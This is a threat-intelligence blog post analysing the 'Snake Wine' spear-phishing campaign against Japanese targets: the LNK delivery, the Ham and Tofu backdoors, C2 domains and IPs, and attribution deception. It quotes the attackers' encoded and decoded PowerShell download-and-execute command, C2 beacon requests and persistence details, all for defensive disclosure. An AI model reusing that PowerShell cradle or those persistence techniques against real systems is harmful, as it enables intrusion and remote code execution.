# The Deception Project: A New Japanese-Centric Threat

cylance.com/en_us/blog/the-deception-project-a-new-japanese-centric-threat.html

Jon Gross

In an effort to expose a common problem we see happening in the industry, Cylance® would like to shed some light on just how easy it is to fake attribution. The key factor we should focus on, as an industry, is determining HOW an attacker can take down an organization, rather than focusing only on the WHO.

Once we can identify how the attack happened, we can focus on what's really important – *prevention.*

## Background

While investigating some of the smaller name servers that APT28/Sofacy routinely use to host their infrastructure, Cylance discovered another prolonged campaign that appeared to exclusively target Japanese companies and individuals that began around August 2016. The later registration style was eerily close to previously registered APT28 domains, however, the malware used in the attacks did not seem to line up at all. During the course of our investigation, JPCERT published this analysis of one of the group's backdoors. Cylance tracks this threat group internally as 'Snake Wine'.

We found the infrastructure to be significantly larger than documented at the link above. Cylance believes some of the steps taken by the attacker could possibly be an attempt at a larger disinformation campaign based upon some of the older infrastructure that would link it to a well-known CN-APT group. Nearly all of the initial data in this case was gathered from delving further into the domains hosted by 'It Itch.' South Korea's National Intelligence Service (NIS) previously leveraged It Itch's services, as documented by Citizen Lab in this post. A number of the samples were signed using the leaked code-signing certificate from the Hacking Team breach.

## Propagation and Targeting

To date, all observed attacks were the result of spear phishing attempts against the victim organizations. The latest batch used well-crafted LNK files contained within similarly named password-protected ZIP files. The LNK files, when opened, would execute a PowerShell command via 'cmd.exe /c' to download and execute an additional payload. The attackers appeared to prefer the Google URL shortening service 'goog.gl,' however, this could easily change as the attacks evolve.

```
powershell.exe -nop –w hidden -exec bypass -enc
"JAAyAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGUAeABlAGMAIABiAHkAcABhAHMAcwAgAC0AYwAgACIASQBFAF
```

***Figure 1: Encoded PowerShell Cmdlet Contained Within the LNK File***

```
$2='-nop -w hidden -exec bypass -c "IEX (New-Object
System.Net.Webclient).DownloadString(''https://goo(dot)gl/cpT1NW'')"';if([IntPtr]::Size -eq 8){$3 =
$env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $3 $2";}else{iex "&
powershell $2";}
```

***Figure 2: Decoded PowerShell Snippet***

The shortened URL connected to 'hxxxp://koala (dot) acsocietyy (dot) com/acc/image/20170112001 (dot) jpg.' This file was in fact another piece of PowerShell code modified from 'PowerSploit'. That file opens a decoy document and executes an approximately 60kb chunk of position independent shellcode. The shellcode upon further decoding and analysis is nearly identical to what Cylance calls 'The Ham Backdoor' below. This particular variant of the backdoor references itself internally as version '1.6.4' and beaconed to 'gavin (dot) ccfchrist (dot) com.'

The move to a shellcode-based backdoor was presumably done to decrease overall AV detection and enable deployment via a wider array of methods. A public report released here documented a similar case in which several universities were targeted by an email purporting to be from The Japanese Society for the Promotion of Science 'jsps (dot) go (dot) jp' regarding the need to renew grant funding. The website 'koala (dot) asociety (dot) com' was also used to host the following PowerShell payloads:

- ae0dd5df608f581bbc075a88c48eedeb7ac566ff750e0a1baa7718379941db86 20170112003.jpg
- 75ef6ea0265d2629c920a6a1c0d1dd91d3c0eda86445c7d67ebb9b30e35a2a9f 20170112002.jpg
- 723983883fc336cb575875e4e3ff0f19bcf05a2250a44fb7c2395e564ad35d48 20170112007.jpg
- 3d5e3648653d74e2274bb531d1724a03c2c9941fdf14b8881143f0e34fe50f03 20170112005.jpg
- 471b7edbd3b344d3e9f18fe61535de6077ea9fd8aa694221529a2ff86b06e856 20170112.jpg
- 4ff6a97d06e2e843755be8697f3324be36e1ebeb280bb45724962ce4b6710297 20170112001.jpg
- 9fbd69da93fbe0e8f57df3161db0b932d01b6593da86222fabef2be31899156d 20170112006.jpg
- f45b183ef9404166173185b75f2f49f26b2e44b8b81c7caf6b1fc430f373b50b 20170112008.jpg
- 646f837a9a5efbbdde474411bb48977bff37abfefaa4d04f9fb2a05a23c6d543 20170112004.jpgThe payloads contained within each PowerShell script beaconed to the same domain name, with the exception of '20170112008.jpg', which beaconed to 'hamiltion (dot) catholicmmb (dot) com.'

Earlier attempts used EXE's disguised with Microsoft Word document icons and DOCX files within a similarly named ZIP file as documented by JPCERT. Cylance has observed the following ZIP files which contained a similarly named executable:

- 平成29年日米安保戦略対話提言(未定稿).zip
- 2016県立大学シンポジウムA4＿1025.zip
- 日米関係重要事項一覧表.zip
- ロシア歴史協会の設立と「単一」国史教科書の作成.zip
- 日米拡大抑止協議.zip
- 個人番号の提供について.zip
- 11月新学而会.zip

## Malware

### The Ham Backdoor

The Ham Backdoor functions primarily as a modular platform, which provides the attacker with the ability to directly download additional modules and execute them in memory from the command and control (C2) server. The backdoor was programmed in C++ and compiled using Visual Studio 2015. The modules that Cylance has observed so far provided the ability to:

- Upload specific files to the C2
- Download a file to the infected machine
- Load and execute a DLL payload
- List running processes and services
- Execute a shell command
- Add an additional layer of AES encryption to the network protocol
- Search for a keyword in files

Legacy AV appears to have fairly good coverage for most of the samples; however, minor changes in newer samples have considerably lower detection rates. JPCERT calls this backdoor 'ChChes' for cross-reference. The malware employs a number of techniques for obfuscation, such as stack construction of variables and data, various XOR encodings and data reordering schemes, and some anti-analysis techniques. Perhaps the most interesting of these, and the one we've chosen to key on from a detection perspective, is the following bit of assembly which was the final component in decoding a large encoded block of code:

```
lea    edx, [esi+edi]
mov    edi, [ebp+var_4]
mov    cl, [ecx+edx]
xor    cl, [eax+edi]
inc    eax
mov    edi, [ebp+arg_8]
mov    [edx], cl
mov    ecx, [ebp+arg_0]
cmp    eax, ebx
```

This snippet in the analyzed samples used a fixed size XOR key usually 0x66 bytes long but would sequentially XOR every byte by each value of the key. This effectively results in a single byte XOR by the end of the operation. This operation made little sense in comparison to the other more complicated reordering and longer XOR encodings used prior to this mechanism. Cylance only found two variants to this code-block, however, that could be easily modified by the attacker in the future. The code also makes extensive use of the multi-byte NOP operation prefixed by 0x0F1F. These operations present somewhat of a problem for older disassemblers such as the original Ollydbg, but are trivially patched.

The network protocol of the backdoor is well described by JPCERT, but Cylance has taken the liberty to clean up their original python snippet, which was provided for decoding the cookie values:```
import hashlib
from Crypto.Cipher import ARC4

def network_decode(cookie_data):
          data_list = cookie_data.split (';')
          dec = []
          for i in range(len(data_list)):
                    tmp = data_list[i]
                    pos = tmp.find("=")
                    key = tmp[0:pos]
                    val = tmp[pos:]
                    md5 = hashlib.md5()
                    md5.update(key)
                    rc4key = md5.hexdigest()[8:24]
                   rc4 = ARC4.new(rc4key)
                   dec.append(rc4.decrypt(val.decode("base64"))[len(key):])
         print ("[*] decoded:" + "" .join (dec))
```

***Figure 3: Cleaned Script Originally by JPCERT***

As noted in the JPCERT report, Cylance also found that in most cases of successful infection, one of the earliest modules downloaded onto the system added an additional layer of AES communication to the traffic. The backdoor would also issue anomalous HTTP requests with the method 'ST' in the event that the C2 server did not respond appropriately to the initial request.

An example request is shown below:

```
ST /2C/H.htm HTTP/1.1
Cookie: uQ=
[REDACTED];omWwFSA=hw4biTXvqd%2FhK2TIyoLYj1%2FShw6MhEGHlWurHsUyekeuunmop4kZ;Tgnfm5E=RPBaxi%2Bf4B2r6CTd9jh5u3AH
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)
Host: kawasaki.unhamj(dot)com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
```

***Figure 4: Example Request Using the 'ST' Method***

The majority of the Ham Backdoors found to date have all been signed using the stolen and leaked Hacking Team code-signing certificate.

**'HT Srl' Certificate Details:**

**Status:** Revoked
**Issuer:** VeriSign Class 3 Code Signing 2010 CA
**Valid:** 1:00 AM 8/5/2011 to 12:59 AM 8/5/2012
**Thumbprint:** B366DBE8B3E81915CA5C5170C65DCAD8348B11F0
**Serial Number:** 3F FC EB A8 3F E0 0F EF 97 F6 3C D9 2E 77 EB B9

Why the attackers chose to use this expired certificate to sign their malware samples is unknown. The malware itself bears little resemblance to previous hacking team implants and was likely done purely as an attempt to throw off attribution. The only observed persistence method to date is the use of the standard Windows Run key 'SOFTWARE\Microsoft\Windows\CurrentVersion\Run' under either a user's hive or HKLM. Cylance found that the following three full file paths were commonly used by this particular backdoor:

- %AppData%\Reader.exe
- %AppData%\Notron.exe
- %AppData%\SCSI_Initiarot.exe

Cylance also identified an earlier sample, which took advantage of a self-extracting RAR and a side loading vulnerability in the legitimate Microsoft Resource Compiler, 'RC.exe.' RC.exe will load the DLL 'RCDLL.dll' via its import table. This modified DLL was responsible for XOR decoding and mapping the shellcode version of the Ham Backdoor. This particular sample was stored in a file called 'RC.cfg', which was encoded using a single byte XOR against the key of 0x54. It appears that this version was only used in early campaigns, as the latest referenced backdoor version Cylance identified was 'v1.2.2.'

## Tofu Backdoor

Based upon Cylance's observations, the Tofu Backdoor was deployed in far fewer instances than the Ham Backdoor. It is a proxy-aware, fully-featured backdoor programmed in C++ and compiled using Visual Studio 2015. The Tofu backdoor makes extensive use of threading to perform individual tasks within the code. It communicates with its C2 server through HTTP over nonstandard TCP ports, and will send encodedinformation containing basic system information back, including hostname, username, and operating system within the content of the POST.

```
POST /586E32A1FFFFFFFF.aspx HTTP/1.1
Accept: */*
Cookies: Sym1.0: 0
,Sym2.0: 0
,Sym3.0: 61456
,Sym4.0: 1
Host: area.wthelpdesk.com:443
Content-Length: 39
Connection: Keep-Alive
Cache-Control: no-cache
```

***Figure 5: Example POST Request From the Tofu Backdoor***

Although communication took place on TCP port 443, none of the traffic was encrypted and the custom cookies 'Sym1.0' – 'Sym4.0' can be used to easily identify the backdoor in network traffic. The backdoor has the ability to enumerate processor, memory, drive, and volume information, execute commands directly from the attacker, enumerate and remove files and folders, and upload and download files. Commands were sent by the C2 and processed by the backdoor in the form of encoded DWORDs, each correspondeding to a particular action listed above. Tofu may also create two different bi-directional named pipes on the system '\\.\pipe\1[12345678]' and '\\.\pipe\2[12345678]' which could be accessed via other compromised machines on the internal network.

During an active investigation, the file was found at '%AppData%\iSCSI_Initiarot.exe'. This path was confirmed as a static location in the code that the backdoor would use to copy itself. A static Run key was also used by the backdoor to establish persistence on the victim machine (HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Microsoft iSCSI Initiator).

All of the samples Cylance identified were compiled in November 2016, so these backdoors may have simply been tests as later samples moved back to the shellcode-based Ham Backdoors. The backdoors were also similarly signed using the same stolen code-signing certificate from 'HT Srl.'

## C2 Infrastructure

Cylance found that at least half of the infrastructure associated with The Deception Project appeared to be dark or at least unused. This suggests that the Snake Wine group will likely continue to escalate their activity and persistently target both private and government entities within Japan.

Cylance also found an extensive network of Dynamic DNS (DDNS) domains registered via multiple free providers was likely being used by the same group. However, Cylance was unable to identify any current samples which communicated with this infrastructure, and have subsequently separated this activity from the rest of the attacker's infrastructure. Many of the DDNS domains were concocted to mimic legitimate windows update domains such as 'download.windowsupdate(dot)com', 'ipv4.windowsupdate(dot)com', and 'v4.windowsupdate(dot)com'.

**Domain Registration Information:**

| Date | Domain | Registrant Email |
|---|---|---|
| 8/19/16 | wchildress(dot)com | abellonav.poulsen(at)yandex.com |
| 8/19/16 | poulsenv(dot)com | abellonav.poulsen(at)yandex.com |
| 8/19/16 | toshste(dot)com | toshsteffensen2(at)yandex.com |
| 9/6/16 | shenajou(dot)com | ShenaJouellette(at)india.com |
| 9/6/16 | ixrayeye(dot)com | BettyWBatts(at)india.com |
| 9/12/16 | wthelpdesk(dot)com | ArmandOValcala(at)india.com |
| 9/12/16 | bdoncloud(dot)com | GloriaRPaige(at)india.com |
| 9/12/16 | belowto(dot)com | RobertoRivera(at)india.com |
| 11/3/16 | incloud-go(dot)com | RufinaRWebb(at)india.com |
| 11/3/16 | unhamj(dot)com | JuanitaRDunham(at)india.com |
| 11/3/16 | cloud-maste(dot)com | MeganFDelgado(at)india.com |
| 11/4/16 | cloud-kingl(dot)com | ElisabethBGreen(at)india.com |
| 11/4/16 | incloud-obert(dot)com | RobertJButler(at)india.com |
| 12/6/16 | fftpoor(dot)com | SteveCBrown(at)india.com |
| 12/6/16 | ccfchrist(dot)com | WenonaTMcMurray(at)india.com |
| 12/7/16 | catholicmmb(dot)com | EmilyGLessard(at)india.com |
| 12/7/16 | usffunicef(dot)com | MarisaKParr(at)india.com |
| 12/7/16 | cwiinatonal(dot)com | RobertMKnight(at)india.com |
| 12/7/16 | tffghelth(dot)com | NathanABecker(at)india.com |
| 12/7/16 | acsocietyy(dot)com | PearlJBrown(at)india.com |
| 12/8/16 | tokyo-gojp(dot)com | VeraTPerkins(at)india.com |
| 12/8/16 | salvaiona(dot)com | DeborahAStutler(at)india.com |
| 12/8/16 | osaka-jpgo(dot)com | JudithAMartel(at)india.com || | | |
|---|---|---|
| 12/8/16 | tyoto-go-jp(dot)com | AletaFNowak(at)india.com |
| 12/8/16 | fastmail2(dot)com | ClementBCarico(at)india.com |
| 12/11/16 | wcwname(dot)com | CynthiaRNickerson(at)india.com |
| 12/12/16 | dedgesuite(dot)net | KatherineKTaggart(at)india.com |
| 12/12/16 | wdsupdates(dot)com | GordonESlavin(at)india.com |
| 12/12/16 | nsatcdns(dot)com | SarahNBosch(at)india.com |
| 12/13/16 | vscue(dot)com | ChrisTDawkins(at)india.com |
| 12/13/16 | sindeali(dot)com | DonnaJMcCray(at)india.com |
| 12/13/16 | vmmini(dot)com | RaymondRKimbrell(at)india.com |
| 12/20/16 | u-tokyo-ac-jp(dot)com | LynnJOwens(at)india.com |
| 12/21/16 | meiji-ac-jp(dot)com | PearlJPoole(at)india.com |
| 12/26/16 | jica-go-jp(dot)bike | AliceCLopez(at)india.com |
| 12/27/16 | mofa-go-jp(dot)com | AngelaJBirkholz(at)india.com |
| 12/27/16 | jimin-jp(dot)biz | EsmeraldaTYates(at)india.com |
| 12/27/16 | jica-go-jp(dot)biz | RonaldSFreeman(at)india.com |
| 2/9/17 | jpcert(dot)org | GinaKPiller(at)india.com |
| 2/14/2017 | ijica(dot)in | DarrenMCrow(at)india.com |
| 2/17/2017 | chibashiri(dot)com | WitaTBiles(at)india.com |
| 2/17/2017 | essashi(dot)com | CarlosBPierson(at)india.com |
| 2/17/2017 | urearapetsu(dot)com | IvoryDStallcup(at)india.com |

**Full Domain List:**

area.wthelpdesk(dot)com
cdn.incloud-go(dot)com
center.shenajou(dot)com
commissioner.shenajou(dot)com
development.shenajou(dot)com
dick.ccfchrist(dot)com
document.shenajou(dot)com
download.windowsupdate.dedgesuite(dot)net
edgar.ccfchrist(dot)com
ewe.toshste(dot)com
fabian.ccfchrist(dot)com
flea.poulsenv(dot)com
foal.wchildress(dot)com
fukuoka.cloud-maste(dot)com
gavin.ccfchrist(dot)com
glicense.shenajou(dot)com
hamiltion.catholicmmb(dot)com
hukuoka.cloud-maste(dot)com
images.tyoto-go-jp(dot)com
interpreter.shenajou(dot)com
james.tffghelth(dot)com
kawasaki.cloud-maste(dot)com
kawasaki.unhamj(dot)com
kennedy.tffghelth(dot)com
lennon.fftpoor(dot)com
license.shenajou(dot)com
lion.wchildress(dot)com
lizard.poulsenv(dot)com
malcolm.fftpoor(dot)com
ms.ecc.u-tokyo-ac-jp(dot)com
msn.incloud-go(dot)com
sakai.unhamj(dot)com
sappore.cloud-maste(dot)com
sapporo.cloud-maste(dot)com
scorpion.poulsenv(dot)com
shrimp.bdoncloud(dot)com
sindeali(dot)com
style.u-tokyo-ac-jp(dot)com
trout.belowto(dot)com
ukuoka.cloud-maste(dot)com
v4.windowsupdate.dedgesuite(dot)netvmmini(dot)com
whale.toshste(dot)com
windowsupdate.dedgesuite(dot)net
windowsupdate.wcwname(dot)com
www.cloud-maste(dot)com
www.foal.wchildress(dot)com
www.fukuoka.cloud-maste(dot)com
www.incloud-go(dot)com
www.kawasaki.cloud-maste(dot)com
www.kawasaki.unhamj(dot)com
www.lion.wchildress(dot)com
www.msn.incloud-go(dot)com
www.sakai.unhamj(dot)com
www.sapporo.cloud-maste(dot)com
www.unhamj(dot)com
www.ut-portal-u-tokyo-ac-jp.tyoto-go-jp(dot)com
www.vmmini(dot)com
www.wchildress(dot)com
www.yahoo.incloud-go(dot)com
yahoo.incloud-go(dot)com
zebra.bdoncloud(dot)com
zebra.incloud-go(dot)com
zebra.wthelpdesk(dot)com

**IP Addresses:**

107.181.160.109
109.237.108.202
151.101.100.73
151.236.20.16
158.255.208.170
158.255.208.189
158.255.208.61
160.202.163.79
160.202.163.82
160.202.163.90
160.202.163.91
169.239.128.143
185.117.88.81
185.133.40.63
185.141.25.33
211.110.17.209
31.184.198.23
31.184.198.38
92.242.144.2

## Anomalous IP Crossover

One of the most perplexing aspects of tracing the infrastructure associated with this particular campaign is that it appeared to lead to a significant number of well-known 'MenuPass'/ 'Stone Panda' domains. MenuPass is a well-documented CN-APT group, whose roots go back to 2009. The group was first publicly disclosed by FireEye in this report. However, many of those domains were inactive for as long as two years and could have easily been re-registered by another entity looking to obfuscate attribution.

As a result, we've only included recent Dynamic DNS domains that were connected to recently registered infrastructure. A much larger collection of information is available to trusted and interested parties. Please contact us at: deceptionproject (at) Cylance [dot] com.

**Dynamic DNS IPs:**

| | |
|---|---|
| 37.235.52.18 | 2016-05-11 |
| 78.153.151.222 | 2016-05-13 |
| 175.126.148.111 | 2016-07-14 |
| 95.183.52.57 | 2016-07-26 |
| 109.237.108.202 | 2016-12-26 |
| 109.248.222.85 | 2016-12-27 |

**Dynamic DNS Domains:**blaaaaaaaaaaaa.windowsupdate(dot)3-a.net
contract.4mydomain(dot)com
contractus.qpoe(dot)com
ctdl.windowsupdate.itsaol(dot)com
ctldl.microsoftupdate.qhigh(dot)com
ctldl.windowsupdate.authorizeddns(dot)org
ctldl.windowsupdate.authorizeddns(dot)us
ctldl.windowsupdate.dnset(dot)com
ctldl.windowsupdate.lflinkup(dot)com
ctldl.windowsupdate.x24hr(dot)com
download.windowsupdate.authorizeddns(dot)org
download.windowsupdate.dnset(dot)com
download.windowsupdate.itsaol(dot)com
download.windowsupdate.lflinkup(dot)com
download.windowsupdate.x24hr(dot)com
ea.onmypc(dot)info
eu.wha(dot)la
feed.jungleheart(dot)com
fire.mrface(dot)com
fuck.ikwb(dot)com
globalnews.wikaba(dot)com
helpus.ddns(dot)info
home.trickip(dot)org
imap.dnset(dot)com
ipv4.windowsupdate.3-a(dot)net
ipv4.windowsupdate.authorizeddns(dot)org
ipv4.windowsupdate.dnset(dot)com
ipv4.windowsupdate.fartit(dot)com
ipv4.windowsupdate.lflink(dot)com
ipv4.windowsupdate.lflinkup(dot)com
ipv4.windowsupdate.mylftv(dot)com
ipv4.windowsupdate.x24hr(dot)com
latestnews.organiccrap(dot)com
microsoftmirror.mrbasic(dot)com
microsoftmusic.itemdb(dot)com
microsoftstore.onmypc(dot)net
microsoftupdate.qhigh(dot)com
mobile.2waky(dot)com
mseupdate.ourhobby(dot)com
newsreport.justdied(dot)com
nmrx.mrbonus(dot)com
outlook.otzo(dot)com
referred.gr8domain(dot)biz
twx.mynumber(dot)org
v4.windowsupdate.authorizeddns(dot)org
v4.windowsupdate.dnset(dot)com
v4.windowsupdate.itsaol(dot)com
v4.windowsupdate.lflinkup(dot)com
v4.windowsupdate.x24hr(dot)com
visualstudio.authorizeddns(dot)net
windowsupdate.2waky(dot)com
windowsupdate.3-a(dot)net
windowsupdate.acmetoy(dot)com
windowsupdate.authorizeddns(dot)net
windowsupdate.authorizeddns(dot)org
windowsupdate.dns05(dot)com
windowsupdate.dnset(dot)com
windowsupdate.esmtp(dot)biz
windowsupdate.ezua(dot)com
windowsupdate.fartit(dot)com
windowsupdate.itsaol(dot)com
windowsupdate.lflink(dot)com
windowsupdate.mrface(dot)com
windowsupdate.mylftv(dot)comwindowsupdate.x24hr(dot)com
www.contractus.qpoe(dot)com
www.feed.jungleheart(dot)com
www.helpus.ddns(dot)info
www.latestnews.organiccrap(dot)com
www.microsoftmirror.mrbasic(dot)com
www.microsoftmusic.itemdb(dot)com
www.microsoftstore.onmypc(dot)net
www.mobile.2waky(dot)com
www.mseupdate.ourhobby(dot)com
www.nmrx.mrbonus(dot)com
www.twx.mynumber(dot)org
www.visualstudio.authorizeddns(dot)net
www.windowsupdate.acmetoy(dot)com
www.windowsupdate.authorizeddns(dot)net
www.windowsupdate.authorizeddns(dot)org
www.windowsupdate.dnset(dot)com
www.windowsupdate.itsaol(dot)com
www.windowsupdate.x24hr(dot)com
www2.qpoe(dot)com
www2.zyns(dot)com
www2.zzux(dot)com

## Conclusion

The Snake Wine group has proven to be highly adaptable and has continued to adopt new tactics in order to establish footholds inside victim environments. The exclusive interest in Japanese government, education, and commerce will likely continue into the future as the group is just starting to build and utilize their existing current attack infrastructure.

If the past is an accurate indicator, attacks will continue to escalate in both skill and intensity as the attackers implement new tactics in response to defenders acting on previously released information.

Perhaps the most interesting aspect of the Snake Wine group is the number of techniques used to obscure attribution. Signing the malware with a stolen and subsequently publicly leaked code-signing certificate is sloppy even for well-known CN-APT groups. Also of particular interest from an attribution obfuscation perspective is direct IP crossover with previous Dynamic DNS domains associated with known CN-APT activity. A direct trail was established over a period of years that would lead competent researchers to finger CN operators as responsible for this new activity as well.

Although the MenuPass Group used mostly publicly available RATs, they were successful in penetrating a number of high value targets, so it is entirely possible this is indeed a continuation of past activity. However, Cylance does not believe this scenario to be probable, as a significant amount of time has elapsed between the activity sets. Also of particular interest was the use of a domain hosting company that accepts BTC and was previously heavily leveraged by the well-known Russian group APT28.
In any case, Cylance hopes to better equip defenders to detect and respond to active threats within their network and enable the broader security community to respond to similar threats. In terms of defending and responding to malware, attribution is rarely important. As new methodologies become more broadly detected, threat actors will continue to embrace alternate and new strategies to continue achieving their objectives.

## Yara Rules

Yara rules for this campaign can be found on GitHub here: https://github.com/CylanceSPEAR/IOCs/blob/master/snake.wine.yar

*If you use our endpoint protection product, CylancePROTECT®, you were already protected from this attack. If you don't have CylancePROTECT, contact us to learn how our AI based solution can predict and prevent unknown and emerging threats.*

Jon Gross

## About Jon Gross

Director of Threat Intelligence at Cylance

Jon Gross is the Director of Threat Intelligence at Cylance.